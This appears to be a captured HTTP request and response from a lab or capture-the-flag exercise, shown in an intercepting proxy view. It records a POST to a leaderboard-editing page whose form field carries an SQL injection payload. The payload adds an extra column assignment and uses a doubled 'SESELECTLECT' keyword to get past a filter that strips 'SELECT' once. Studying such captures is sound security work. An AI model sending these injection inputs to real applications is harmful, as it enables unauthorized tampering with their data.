 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=1,country="SESELECTLECT"&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 00:45:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12